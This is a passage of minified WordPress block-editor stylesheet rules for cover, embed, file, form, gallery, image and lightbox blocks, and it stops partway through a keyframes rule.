video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes 